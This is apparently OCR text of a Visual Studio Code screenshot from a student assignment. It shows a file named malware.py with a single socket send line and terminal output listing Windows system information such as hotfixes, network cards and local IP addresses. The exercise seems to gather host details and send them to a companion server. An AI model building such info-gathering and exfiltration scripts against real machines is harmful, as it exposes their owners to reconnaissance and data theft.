 File Edit Selection View Go Run Terminal Help
malware.py - 03 - Visual Studio Code
EXPLORER
03
malware.py U
Report03_9831099_ErfanMajedi.docx U
server.py U
123
server.py U
malware.py U
malware.py > ...
17 s.send(send_data.encode('utf-8'))
18 # data = s.recv(1024)
19
20 # print(f"received {data!r}")
PROBLEMS OUTPUT TERMINAL DEBUG CONSOLE
powershell
Domain: WORKGROUP
Logon Server: \\\\DESKTOP-PB911P5
Hotfix(s): 21 Hotfix(s) Installed.
[01]: KB5020872
[02]: KB4562830
[03]: KB4570334
[04]: KB4577586
[05]: KB4580325
[06]: KB4586864
[07]: KB5003791
[08]: KB5012170
[09]: KB5021233
[10]: KB5006753
[11]: KB5007273
[12]: KB5011352
[13]: KB5011651
[14]: KB5014032
[15]: KB5014035
[16]: KB5014671
[17]: KB5015895
[18]: KB5016705
[19]: KB5018506
[20]: KB5020372
[21]: KB5005699
Network Card(s): 5 NIC(s) Installed.
[01]: Intel(R) Wireless-AC 9560 160MHz
Connection Name: Wi-Fi
DHCP Enabled: Yes
DHCP Server: 192.168.0.1
IP address(es)
[01]: 192.168.0.102
[02]: fe80::7e01:1f0b:b7e3:188
OUTLINE
TIMELINE
1
master* Python 3.11.0 64-bit 0 0
Ln 20, Col 30 (56 selected) Spaces: 4 UTF-8 CRLF Python
Type here to search
5°C Cloudy
ENG
3:45 PM
12/25/2022
7